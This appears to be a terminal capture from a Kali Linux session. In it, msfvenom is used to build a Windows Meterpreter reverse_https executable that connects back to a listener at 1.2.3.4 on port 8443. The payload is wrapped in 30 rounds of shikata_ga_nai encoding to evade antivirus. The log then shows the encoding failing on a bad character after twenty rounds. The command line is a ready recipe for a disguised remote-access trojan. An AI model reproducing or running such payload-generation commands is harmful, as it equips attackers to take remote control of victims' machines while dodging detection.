 ┌──(user㉿kali)-[~]
└─$ msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_https -e x86/shikata_ga_nai -i 30 lport=8443 lhost=1.2.3.4 -b "\x0
0\xff" -f exe -o test3.exe
Found 1 compatible encoders
Attempting to encode payload with 30 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 609 (iteration=0)
x86/shikata_ga_nai succeeded with size 636 (iteration=1)
x86/shikata_ga_nai succeeded with size 663 (iteration=2)
x86/shikata_ga_nai succeeded with size 690 (iteration=3)
x86/shikata_ga_nai succeeded with size 717 (iteration=4)
x86/shikata_ga_nai succeeded with size 744 (iteration=5)
x86/shikata_ga_nai succeeded with size 771 (iteration=6)
x86/shikata_ga_nai succeeded with size 798 (iteration=7)
x86/shikata_ga_nai succeeded with size 825 (iteration=8)
x86/shikata_ga_nai succeeded with size 852 (iteration=9)
x86/shikata_ga_nai succeeded with size 879 (iteration=10)
x86/shikata_ga_nai succeeded with size 906 (iteration=11)
x86/shikata_ga_nai succeeded with size 933 (iteration=12)
x86/shikata_ga_nai succeeded with size 960 (iteration=13)
x86/shikata_ga_nai succeeded with size 987 (iteration=14)
x86/shikata_ga_nai succeeded with size 1014 (iteration=15)
x86/shikata_ga_nai succeeded with size 1041 (iteration=16)
x86/shikata_ga_nai succeeded with size 1070 (iteration=17)
x86/shikata_ga_nai succeeded with size 1099 (iteration=18)
x86/shikata_ga_nai succeeded with size 1128 (iteration=19)
x86/shikata_ga_nai failed with Encoding failed due to a bad character (index=341, char=0x00)
Error: No Encoder Succeeded